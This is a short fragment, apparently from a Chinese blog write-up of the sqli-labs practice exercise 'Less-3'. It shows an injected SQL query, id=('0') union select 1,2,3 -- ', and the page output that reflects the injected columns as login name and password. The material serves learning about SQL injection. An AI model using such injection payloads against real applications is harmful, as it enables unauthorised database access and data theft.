 Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,2,3 -- ') LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
行者匠心
https://blog.csdn.net/LZHPIG